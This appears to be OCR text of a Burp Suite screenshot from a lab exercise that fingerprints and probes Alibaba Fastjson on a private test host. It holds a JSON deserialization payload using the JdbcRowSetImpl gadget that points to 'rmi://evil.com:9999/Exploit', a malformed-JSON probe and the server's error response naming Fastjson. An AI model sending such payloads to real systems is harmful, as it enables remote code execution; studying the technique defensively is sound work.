 Pretty Raw Hex
\n
POST / HTTP/1.1
2 Host: 192.168.23.128:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 257
11
12 {
13 "a":{
14 "@type":"java.lang.Class",
15 "val":"com.sun.rowset.JdbcRowSetImpl"
16 },
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"rmi://evil.com:9999/Exploit",
20 "autoCommit":true
21 }
22
删除一个}，使其结构错误
Pretty Raw Hex Render
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Tue, 21 Mar 2023 06:08:59 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallbac
</p>
<div id='created'>
Tue Mar 21 06:08:59 UTC 2023
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit
</div>
</body>
</html>
出现alibaba.gastjson